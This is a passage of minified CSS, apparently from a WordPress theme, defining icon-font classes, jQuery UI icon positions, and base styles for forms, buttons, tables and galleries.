-176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{-webkit-box-shadow:-8px -8px 8px #aaa;box-shadow:-8px -8px 8px #aaa;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-vcard:before{content:""}.icon-pin:before{content:""}.icon-reply:before{content:""}.icon-reply-all:before{content:""}.icon-forward:before{content:""}.icon-print:before{content:""}.icon-keyboard:before{content:""}.icon-slider-left:before{content:""}.icon-clock-empty:before{content:""}.icon-hourglass:before{content:""}.icon-login:before{content:""}.icon-logout:before{content:""}.icon-picture:before{content:""}.icon-brush:before{content:""}.icon-ccw:before{content:""}.icon-cw:before{content:""}.icon-refresh:before{content:""}.icon-clock:before{content:""}.icon-circle-empty:before{content:""}.icon-circle-dot:before{content:""}.icon-circle:before{content:""}.icon-checkbox:before{content:""}.icon-checkbox-empty:before{content:""}.icon-book:before{content:""}.icon-mail-empty:before{content:""}.icon-mail:before{content:""}.icon-phone:before{content:""}.icon-book-open:before{content:""}.icon-users-group:before{content:""}.icon-male:before{content:""}.icon-female:before{content:""}.icon-child:before{content:""}.icon-star:before{content:""}.icon-globe:before{content:""}.icon-mobile:before{content:""}.icon-tablet-1:before{content:""}.icon-laptop:before{content:""}.icon-desktop:before{content:""}.icon-cog:before{content:""}.icon-cogs:before{content:""}.icon-down:before{content:""}.icon-wrench:before{content:""}.icon-sliders:before{content:""}.icon-lock:before{content:""}.icon-trophy:before{content:""}.icon-spin3:before{content:""}.icon-spin1:before{content:""}.icon-spin2:before{content:""}.icon-spin4:before{content:""}.icon-spin5:before{content:""}.icon-spin6:before{content:""}.icon-location:before{content:""}.icon-address:before{content:""}.icon-up:before{content:""}.icon-right:before{content:""}.icon-left:before{content:""}.icon-music-light:before{content:""}.icon-search-light:before{content:""}.icon-mail-light:before{content:""}.icon-heart-light:before{content:""}.icon-dot:before{content:""}.icon-user-light:before{content:""}.icon-video-light:before{content:""}.icon-camera-light:before{content:""}.icon-photo-light:before{content:""}.icon-attach-light:before{content:""}.icon-lock-light:before{content:""}.icon-eye-light:before{content:""}.icon-tag-light:before{content:""}.icon-thumbs-up-light:before{content:""}.icon-pencil-light:before{content:""}.icon-comment-light:before{content:""}.icon-location-light:before{content:""}.icon-cup-light:before{content:""}.icon-trash-light:before{content:""}.icon-doc-light:before{content:""}.icon-key-light:before{content:""}.icon-database-light:before{content:""}.icon-megaphone-light:before{content:""}.icon-graduation-light:before{content:""}.icon-fire-light:before{content:""}.icon-paper-plane-light:before{content:""}.icon-cloud-light:before{content:""}.icon-globe-light:before{content:""}.icon-inbox-light:before{content:""}.icon-cart:before{content:""}.icon-resize-small:before{content:""}.icon-desktop-light:before{content:""}.icon-tv-light:before{content:""}.icon-wallet-light:before{content:""}.icon-t-shirt-light:before{content:""}.icon-lightbulb-light:before{content:""}.icon-clock-light:before{content:""}.icon-diamond-light:before{content:""}.icon-shop-light:before{content:""}.icon-sound-light:before{content:""}.icon-calendar-light:before{content:""}.icon-food-light:before{content:""}.icon-money-light:before{content:""}.icon-params-light:before{content:""}.icon-cog-light:before{content:""}.icon-beaker-light:before{content:""}.icon-note-light:before{content:""}.icon-truck-light:before{content:""}.icon-behance:before{content:""}.icon-bitbucket:before{content:""}.icon-cc:before{content:""}.icon-codeopen:before{content:""}.icon-css3:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-dribbble:before{content:""}.icon-deviantart:before{content:""}.icon-dropbox:before{content:""}.icon-drupal:before{content:""}.icon-facebook:before{content:""}.icon-flickr:before{content:""}.icon-foursquare:before{content:""}.icon-git:before{content:""}.icon-github:before{content:""}.icon-gittip:before{content:""}.icon-google:before{content:""}.icon-gplus:before{content:""}.icon-gwallet:before{content:""}.icon-hacker-news:before{content:""}.icon-html5:before{content:""}.icon-instagramm:before{content:""}.icon-ioxhost:before{content:""}.icon-joomla:before{content:""}.icon-jsfiddle:before{content:""}.icon-lastfm:before{content:""}.icon-linux:before{content:""}.icon-linkedin:before{content:""}.icon-maxcdn:before{content:""}.icon-meanpath:before{content:""}.icon-openid:before{content:""}.icon-pagelines:before{content:""}.icon-paypal:before{content:""}.icon-qq:before{content:""}.icon-reddit:before{content:""}.icon-renren:before{content:""}.icon-skype:before{content:""}.icon-slack:before{content:""}.icon-slideshare:before{content:""}.icon-soundcloud:before{content:""}.icon-spotify:before{content:""}.icon-stackexchange:before{content:""}.icon-stackoverflow:before{content:""}.icon-steam:before{content:""}.icon-stumbleupon:before{content:""}.icon-tencent-weibo:before{content:""}.icon-trello:before{content:""}.icon-tumblr:before{content:""}.icon-twitch:before{content:""}.icon-twitter:before{content:""}.icon-vine:before{content:""}.icon-vkontakte:before{content:""}.icon-wechat:before{content:""}.icon-weibo:before{content:""}.icon-windows:before{content:""}.icon-wordpress:before{content:""}.icon-xing:before{content:""}.icon-yelp:before{content:""}.icon-youtube:before{content:""}.icon-yahoo:before{content:""}.icon-lemon:before{content:""}.icon-blank:before{content:""}.icon-pinterest-circled:before{content:""}.icon-heart-empty:before{content:""}.icon-lock-open:before{content:""}.icon-heart:before{content:""}.icon-check:before{content:""}.icon-cancel:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-double-left:before{content:""}.icon-double-right:before{content:""}.icon-double-up:before{content:""}.icon-double-down:before{content:""}.icon-help:before{content:""}.icon-info:before{content:""}.icon-link:before{content:""}.icon-quote:before{content:""}.icon-attach:before{content:""}.icon-eye:before{content:""}.icon-tag:before{content:""}.icon-menu:before{content:""}.icon-pencil:before{content:""}.icon-feather:before{content:""}.icon-code:before{content:""}.icon-home:before{content:""}.icon-camera:before{content:""}.icon-pictures:before{content:""}.icon-video:before{content:""}.icon-users:before{content:""}.icon-user:before{content:""}.icon-user-add:before{content:""}.icon-comment-empty:before{content:""}.icon-chat-empty:before{content:""}.icon-bell:before{content:""}.icon-star-empty:before{content:""}.icon-dot2:before{content:""}.icon-dot3:before{content:""}.icon-note:before{content:""}.icon-basket:before{content:""}.icon-note2:before{content:""}.icon-share:before{content:""}.icon-doc:before{content:""}.icon-doc-text:before{content:""}.icon-file-pdf:before{content:""}.icon-file-word:before{content:""}.icon-file-excel:before{content:""}.icon-file-powerpoint:before{content:""}.icon-file-image:before{content:""}.icon-file-archive:before{content:""}.icon-file-audio:before{content:""}.icon-file-video:before{content:""}.icon-file-code:before{content:""}.icon-trash-empty:before{content:""}.icon-trash:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-flag:before{content:""}.icon-attention:before{content:""}.icon-play:before{content:""}.icon-stop:before{content:""}.icon-pause:before{content:""}.icon-record:before{content:""}.icon-to-end:before{content:""}.icon-tools:before{content:""}.icon-retweet:before{content:""}.icon-to-start:before{content:""}.icon-fast-forward:before{content:""}.icon-fast-backward:before{content:""}.icon-search:before{content:""}.icon-slider-right:before{content:""}.icon-rss:before{content:""}.icon-down-big-1:before{content:""}.icon-left-big-1:before{content:""}.icon-right-big-1:before{content:""}.icon-up-big-1:before{content:""}.icon-comment-2:before{content:""}.icon-comment:before{content:""}.icon-eye-2:before{content:""}.icon-tablet:before{content:""}.icon-bathtub:before{content:""}.icon-comb:before{content:""}.icon-calendar:before{content:""}.icon-search-alt:before{content:""}.icon-white:before{content:""}.icon-home-alt:before{content:""}.icon-timer:before{content:""}.icon-locator:before{content:""}.icon-cup:before{content:""}.icon-currency:before{content:""}.icon-box:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-volume-up:before{content:""}.icon-volume-off:before{content:""}.icon-volume:before{content:""}.icon-volume-down:before{content:""}.icon-arrow-left-alt:before{content:""}.icon-arrow-right-alt:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-speech:before{content:""}.icon-sphere:before{content:""}.icon-light:before{content:""}.icon-apple-mouse:before{content:""}.icon-arrow-down:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-search-2:before{content:""}.icon-cd-light:before{content:""}.icon-mobile-light:before{content:""}.icon-clear-button:before{content:""}.icon-binoculars:before{content:""}.icon-resize-full:before{content:""}.icon-icon1:before{content:""}.icon-clipboard:before{content:""}.icon-email:before{content:""}.icon-modem:before{content:""}.icon-parking:before{content:""}.icon-swimming-pool:before{content:""}.icon-icon16:before{content:""}.icon-icon15:before{content:""}.icon-icon14:before{content:""}.icon-icon13:before{content:""}.icon-summer:before{content:""}.icon-wireless-antenna:before{content:""}.icon-floor:before{content:""}.icon-home-2:before{content:""}.icon-wireless:before{content:""}.icon-ironing:before{content:""}.icon-down-big:before{content:""}.icon-left-big:before{content:""}.icon-right-big:before{content:""}.icon-up-big:before{content:""}.icon-laundry:before{content:""}.icon-fax-2:before{content:""}.icon-phone-2:before{content:""}.icon-tools-2:before{content:""}.icon-checkbox-2:before{content:""}.icon-map:before{content:""}.icon-newspaper:before{content:""}.icon-note-2:before{content:""}.icon-picture-2:before{content:""}.icon-radio-tower:before{content:""}.icon-video-2:before{content:""}.icon-down-arrow:before{content:""}.icon-left-arrow:before{content:""}.icon-right-arrow:before{content:""}.icon-up-arrow:before{content:""}.icon-menu-2:before{content:""}.icon-cart-2:before{content:""}.icon-icon12:before{content:""}.icon-icon11:before{content:""}.icon-icon10:before{content:""}.icon-icon9:before{content:""}.icon-icon2:before{content:""}.icon-icon3:before{content:""}.icon-icon4:before{content:""}.icon-icon5:before{content:""}.icon-icon6:before{content:""}.icon-icon7:before{content:""}.icon-icon8:before{content:""}.icon-phone-3:before{content:""}.icon-phone-1:before{content:""}.icon-googleplay:before{content:""}.icon-tags:before{content:""}.icon-resize-full-alt:before{content:""}.icon-apple:before{content:""}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,input,textarea,button,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,address,section,video,audio{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;line-height:inherit;border:0;outline:0;-webkit-font-smoothing:antialiased;-ms-word-wrap:break-word;word-wrap:break-word;}html,body{margin:0;padding:0;width:100%;}html{height:100%;font-size:100%;overflow-y:scroll !important;overflow-x:hidden;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}html{font-size:14px;}body{text-rendering:optimizeLegibility;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}li > ol,li > ul,dl > dd{margin-bottom:0;}li > p{margin-bottom:0;}li > p+p{margin-top:.5em;}ol,ul{padding-left:1.5em;}a,.wp-block-calendar a{text-decoration:none;background:transparent;}.widget_calendar a:hover{text-decoration:none !important;}a,a:hover,a:focus,a:active{outline:0;}a img{border:none;}a,a:before,a:after,button,button:before,button:after,input[type="button"],input[type="submit"]{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a{display:block;}:active,:focus{outline:0;}a[rel='magnific']{position:relative;}a[rel='magnific']:before{content:"";position:absolute;display:block;width:100%;height:100%;line-height:3.26em;background-color:#2e3038;left:50%;top:50%;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}a[rel='magnific']:after{content:"";font-family:"fontello";position:absolute;left:50%;top:50%;font-size:1.5em;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}a[rel='magnific']:hover:before{opacity:.3;}a[rel='magnific']:hover:after{opacity:1;}table{border-collapse:collapse;}table th+th,table th+td,table td+th,table td+td{border-top:1px solid;border-left:1px solid;}table td,table th{border-top:1px solid;}table > p{margin:0 !important;}table td,table th{padding:1.8em 1em;}table th{font-size:1em;font-weight:700;text-transform:uppercase;font-style:normal;text-align:center;}caption{font-weight:700;text-align:center;}blockquote,.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain),blockquote.wp-block-quote.is-style-large{position:relative;text-align:left;padding:4.9em 5.6em 4.45em 6.1em;}blockquote:after,q:before,q:after{content:"";}blockquote,q{quotes:"" "";}blockquote p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-style-solid-color blockquote p{margin:0;font-size:2rem;font-weight:700;line-height:1.43;letter-spacing:-.9px;}blockquote > a,blockquote > p > a,blockquote > cite,blockquote > p > cite{display:block;margin-top:1.7em;letter-spacing:-.6px;font-size:16px;font-weight:600;line-height:1.25;}.blog_mode_post blockquote,.blog_mode_page blockquote{margin:2.7em .455em 0 -2.54px;}.blog_mode_post .comments_list blockquote,.blog_mode_page .comments_list blockquote{margin:1.5em 0;}.wp-block-pullquote.has-text-color blockquote{color:inherit !important;}.wp-block-pullquote.is-style-solid-color blockquote{margin:0;}dd{margin-left:1.5em;}dt,b,strong{font-weight:bold;}dfn,em,i{font-style:italic;}pre,code,kbd,tt,var,samp{font-family:"Courier New",Courier,monospace;font-size:1em;letter-spacing:0;}pre{overflow:auto;max-width:100%;}code{display:inline-block;overflow:auto;max-width:100%;padding:.6em;border:1px solid #888;background-color:#f7f7f7;vertical-align:middle;margin:0 .5em;}abbr,acronym{border-bottom:1px dotted;cursor:help;}mark,ins{background-color:transparent;text-decoration:none;}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}sup{bottom:1ex;}sub{top:.5ex;}small{font-size:12px;}big{font-size:120%;}[hidden],template{display:none;}hr{-webkit-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;height:0;border:none;border-top:1px solid;margin:6.7857em 0 6.88em;}img{max-width:100%;height:auto;vertical-align:top;}figure,.wp-caption,.wp-caption-overlay .wp-caption{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%;}figure figcaption,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-video figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{-webkit-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;transiblockquotetion:all ease-in-out .3s;position:absolute;bottom:0;right:0;left:0;margin-bottom:0;text-align:center;line-height:18px;padding:1.45em 10px;font-size:1em;font-weight:400;font-style:normal;box-sizing:border-box;}figure:not(.wp-block-gallery):hover figcaption,.wp-caption:hover .wp-caption-text,.wp-caption:hover .wp-caption-dd,.wp-caption-overlay .wp-caption:hover .wp-caption-text,.wp-caption-overlay .wp-caption:hover .wp-caption-dd{opacity:0;}figure:not(.wp-block-gallery) figcaption:hover,figure.wp-block-video:hover figcaption,figure.wp-block-embed:hover figcaption,.wp-caption .wp-caption-text:hover,.wp-caption .wp-caption-dd:hover,.wp-caption-overlay .wp-caption .wp-caption-text:hover,.wp-caption-overlay .wp-caption .wp-caption-dd:hover{opacity:1;}svg:not(:root){overflow:hidden;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}iframe,video,embed{max-width:100%;min-height:100px;vertical-align:top;}[class^="icon-"]:before,[class*=" icon-"]:before{line-height:inherit;font-weight:inherit;font-size:inherit;width:auto;margin:0;}form{margin-bottom:0;}button,input,optgroup,select,textarea,textarea.wp-editor-area{font-family:inherit;font-size:1em;margin:0;vertical-align:baseline;}button{overflow:visible;}input[placeholder]{text-overflow:ellipsis;}input::-webkit-input-placeholder{text-overflow:ellipsis;}input::-moz-placeholder{text-overflow:ellipsis;}input:-ms-input-placeholder{text-overflow:ellipsis;}textarea,textarea.wp-editor-area,select,option,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="number"]::-webkit-outer-spin-button{height:50%;}input[type="number"],input[type="search"]{-webkit-appearance:none;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}button[disabled],html input[disabled]{cursor:default !important;}button:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,select:focus,textarea:focus,textarea.wp-editor-area:focus{outline:none;}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area{-webkit-appearance:none;outline:none;resize:none;}label.required:after{content:"*";display:none;vertical-align:text-top;font-size:80%;color:#da6f5b;}fieldset{padding:1em 1.5em;margin:1.5em .2em;border:1px solid #ddd;position:relative;}fieldset legend{position:absolute;top:-.6em;left:1.5em;background-color:#fff;font-weight:400;font-style:italic;padding:0 .2em;letter-spacing:0;}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,a.bp-title-button,body #booked-profile-page input[type="submit"],body #booked-profile-page button,body .booked-list-view input[type="submit"],body .booked-list-view button,body table.booked-calendar input[type="submit"],body table.booked-calendar button,body .booked-modal input[type="submit"],body .booked-modal button,.mc4wp-form .mc4wp-form-fields input[type="submit"],.sc_button,.sc_form button,.sc_price_link,.sc_action_item_link,#tribe-bar-form .tribe-bar-submit input[type="submit"],#tribe-bar-form button,#tribe-bar-form a,#tribe-bar-form input,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,#tribe-events .tribe-events-button,.tribe-events-button,.tribe-events-cal-links a,.tribe-events-sub-nav li a,.tribe-events-read-more,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce table.cart td.actions .button,.yith-woocompare-widget a.clear-all,#btn-buy{-webkit-appearance:none;cursor:pointer;display:inline-block;text-transform:uppercase;white-space:nowrap;padding:1.15em 2.75em 1.05em;letter-spacing:0;font-size:1em;line-height:1.45;font-weight:700;border-radius:30px !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:2px solid;}.wp-block-button .wp-block-button__link{padding:1.15em 2.75em 1.05em;}.sc_button:not(.sc_button_simple){padding:1.05em 2.75em 1em;}.sc_button.sc_button_size_small,.theme_button.theme_button_small{padding:.8em 1.6em;}.sc_button.sc_button_bordered{border-width:2px;padding:1.05em 2.85em 1em;box-sizing:border-box;}.sc_button.sc_button_bordered.sc_button_size_small{padding:.6em 1.4em;}.sc_button_simple{font-style:italic;font-weight:400;font-size:1em;line-height:1.25em;letter-spacing:0;text-transform:none;border:none;padding:0 1.8em 0 0;}.sc_button_simple:before,.sc_button_simple:after{content:"";font-family:"fontello";font-style:normal;}.widget.woocommerce .button,.widget.WOOCS_CONVERTER .button,.widget.yith-woocompare-widget a.button,.widget.yith-woocompare-widget a.clear-all{font-size:1em;line-height:1.28em;padding:10px 14px;margin-right:0 !important;}.widget.woocommerce .button+.button{margin-left:3px;}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area,#buddypress div.dir-search input[type="search"],#buddypress div.dir-search input[type="text"],#buddypress li.groups-members-search input[type="search"],#buddypress li.groups-members-search input[type="text"],#buddypress .standard-form input[type="color"],#buddypress .standard-form input[type="date"],#buddypress .standard-form input[type="datetime-local"],#buddypress .standard-form input[type="datetime"],#buddypress .standard-form input[type="email"],#buddypress .standard-form input[type="month"],#buddypress .standard-form input[type="number"],#buddypress .standard-form input[type="password"],#buddypress .standard-form input[type="range"],#buddypress .standard-form input[type="search"],#buddypress .standard-form input[type="tel"],#buddypress .standard-form input[type="text"],#buddypress .standard-form input[type="time"],#buddypress .standard-form input[type="url"],#buddypress .standard-form input[type="week"],#buddypress .standard-form select,#buddypress .standard-form textarea{padding:1em 1.9em;height:3.9em;border:1px solid;border-radius:30px !important;}textarea,textarea.wp-editor-area{overflow:auto;vertical-align:top;min-height:20.6em;padding-top:1.3em;}.widget input[type="text"],.widget input[type="number"],.widget input[type="email"],.widget input[type="tel"],.widget input[type="password"],.widget input[type="search"],.widget select,.widget textarea,.widget textarea.wp-editor-area{padding:1em 2em;height:3.55em;}#recentcomments li:before{display:none;}#recentcomments{padding-left:0;}input[type="radio"],input[type="checkbox"]{display:none;}.wpcf7-form input[type="radio"] + span,.wpcf7-form input[type="checkbox"] + span,input[type="radio"] + label,input[type="checkbox"] + label{position:relative;padding-left:1.4em;line-height:1.5em;}.wpcf7-form input[type="radio"] + span:before,.wpcf7-form input[type="checkbox"] + span:before,form.wpcf7-form .wpgdprc input[type="checkbox"] + span:before,.wpcf7-form span[class*='acceptance'] input[type="checkbox"] + span:before,input[type="radio"] + label:before,input[type="checkbox"] + label:before{content:" ";font-family:"fontello";display:block;text-align:center;border:1px solid #eee;position:absolute;left:0;top:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-size:1.5em;width:.6em;height:.6em;line-height:.53em;}.wpcf7-form input[type="radio"] + span:before,input[type="radio"] + label:before{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.wpcf7-form input[type="checkbox"]:checked + span:before,form.wpcf7-form .wpgdprc input[type="checkbox"]:checked + span:before,.wpcf7-form span[class*='acceptance'] input[type="checkbox"]:checked + span:before,input[type="checkbox"]:checked + label:before{content:"";}.wpcf7-form input[type="radio"]:checked + span:before,input[type="radio"]:checked + label:before{content:"";}select{text-overflow:ellipsis;}.select_container{width:100%;position:relative;border-radius:30px !important;border:1px solid;overflow:hidden;height:3.9em;box-sizing:border-box;}.select_container,.select_container:after,.select_container select{-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.select_container:before{content:" ";display:block;position:absolute;right:0;top:0;bottom:0;width:3em;z-index:1;pointer-events:none;cursor:pointer;}.select_container:after{content:"";font-family:"fontello";display:block;line-height:1em;width:1em;height:1em;text-align:center;position:absolute;right:1em;top:50%;margin-top:-.5em;z-index:2;pointer-events:none;cursor:pointer;}.select_container select{background:none !important;border:none !important;width:100% !important;padding:1em 2em;padding-right:3em !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;height:100%;}.widget .select_container select{padding-right:2em !important;padding-top:.75em;padding-bottom:.75em;}.widget .select_container:before{width:2em;}.widget .select_container:after{right:.5em;}.select2-container .select2-choice,.select2-container .select2-selection{height:auto;border:1px solid #ddd;padding:.9em 0 .9em 1.4em;-webkit-border-radius:30px !important;-ms-border-radius:30px !important;border-radius:30px !important;}.select2-container .select2-selection .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:1.1em;}.select2-drop-active{border:none;}.select2-results{border:1px solid #ddd;}.select2-search{padding:4px 0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;margin:0 !important;padding:0 !important;}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{display:block;top:5px;left:5px;width:auto;height:auto;padding:1em 1.5em;font-size:.8em;line-height:normal;color:#21759b;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;text-decoration:none;z-index:100000;}.alignleft{display:inline-block;float:left;margin-right:2em;max-width:100%;}.alignright{display:inline-block;float:right;margin-left:2.2em;margin-top:.5em;max-width:100%;}.aligncenter{clear:both;display:block !important;margin-left:auto !important;margin-right:auto !important;text-align:center;max-width:100%;}figure.alignleft,figure.alignright{margin-top:.65em;}figure.alignnone,figure.aligncenter{margin-bottom:1em;}.sticky_wrap{margin-bottom:5em;}.sticky{position:relative;border:2px solid #ddd;padding:2em;}.sidebar_hide .sticky_wrap .sticky,.body_style_fullwide .sticky_wrap .sticky,.body_style_fullscreen .sticky_wrap .sticky{text-align:center;}.sticky_wrap .sticky .post_featured{display:inline-block;}.sticky_wrap .sticky .post_categories{margin-top:1em;}.sticky_wrap .sticky .post_title{margin-top:.5em;margin-bottom:0;text-transform:uppercase;letter-spacing:1px;}.gallery{margin:0 -5px;}.gallery-caption{font-style:inherit;}.bypostauthor{font-style:inherit;}.gallery .gallery-item{display:inline-block;vertical-align:top;margin-bottom:1em;overflow:hidden;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.gallery .gallery-item a{display:block;}.gallery .gallery-item a img{border:none !important;display:block;width:100%;}.gallery .gallery-item .gallery-icon{margin:0 5px;}.gallery .gallery-item .gallery-caption{overflow-y:auto;line-height:15px;margin:0 5px;padding:6px;font-size:11px;max-height:60%;box-sizing:border-box;}.gallery.gallery-columns-9 .gallery-item{width:11.1111% !important;}.gallery.gallery-columns-8 .gallery-item{width:12.5% !important;}.gallery.gallery-columns-7 .gallery-item{width:14.2857% !important;}.gallery.gallery-columns-6 .gallery-item{width:16.6666% !important;}.gallery.gallery-columns-5 .gallery-item{width:20% !important;}.gallery.gallery-columns-4 .gallery-item{width:25% !important;}.gallery.gallery-columns-3 .gallery-item{width:33.3333% !important;}.gallery.gallery-columns-2 .gallery-item{width:50% !important;}.gallery.gallery-columns-1 .gallery-item{width:100% !important;}.gallery.gallery-columns-9 .gallery-caption{font-size:.625em;}.gallery.gallery-columns-8 .gallery-caption{font-size:.6875em;}.gallery.gallery-columns-7 .gallery-caption{font-size:.75em;}.gallery.gallery-columns-6 .gallery-caption{font-size:.8125em;}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{max-height:45%;}.blocks-gallery-grid:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignleft{margin-right:1.2em;}.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignright{margin-left:1.2em;}.post-password-form label{display:inline-block;vertical-align:top;}.post-password-form 